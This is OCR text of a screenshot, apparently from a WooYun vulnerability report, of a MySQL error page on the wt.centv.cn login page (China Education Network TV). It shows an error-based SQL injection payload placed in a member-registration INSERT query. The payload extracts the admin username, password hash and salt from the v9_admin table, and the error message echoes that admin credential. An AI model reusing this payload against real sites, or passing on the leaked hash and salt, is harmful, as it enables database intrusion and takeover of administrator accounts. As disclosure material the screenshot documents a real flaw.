 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://wt.centv.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwt.centv.cn%2Findex.php%3Fm%3Dmember
新版钞票运至各地
收藏 MD5 查询
扩展 网银 Aa 翻译 截图 游戏 登录管家
中国教育网络电视台
wt.centv.cn/index.php?m=me
MySQL Query : INSERT INTO `centv`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Duplicate entry '1admin:a4e11ca3f3bbf58df14c4d346af96b5c:kxqVNz' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '1admin:a4e11ca3f3bbf58df14c4d346af96b5c:kxqVNz' for key 'group_key'
Need Help?
@
折
www.wooyun.org
今日特卖
加速器 下载 100%